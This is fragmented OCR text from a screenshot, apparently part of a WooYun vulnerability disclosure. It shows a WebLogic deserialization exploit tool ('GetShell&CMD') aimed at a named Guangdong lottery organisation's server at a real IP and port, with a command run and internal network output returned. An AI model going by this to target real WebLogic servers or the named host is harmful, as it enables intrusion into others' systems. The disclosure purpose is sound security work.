 » 文件
http://61.144.44.24:8001/console/login/LoginForm.jsp 加速器 地铁吃凤爪被人肉
收藏 导入收藏
Java反序列化漏 WooYun.org | 广东省体彩中心 广东省体育彩票 http://wooyun. Oracle WebLo linux weblogic weblogi
ORACLE
lotterygd.cn:60001 - 远程桌面连接
Oracle WebLogic Server 管理控制台 - Windows Internet Explorer
http://199.168.0.7:8001/console/login/LoginForm.jsp
收藏夹 建议网站 网页快讯库
组织
Oracle WebLogic Server 管理控制台
登录以使用 WebLogic Ser
用户名:
ORACLE
WebLogic Server®
Administration Co
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.144.44.24 Port: 8001 DisConn
FilePath: 2.txt Upload
CMD: ifconfig Execute
Result: em1 Link encap:Ethernet HWaddr A4:BA:DB:3E:F7:23
inet addr:199.168.0.7 Bcast:199.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a6ba:dbff:fe3e:f723/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
www.wooyun.org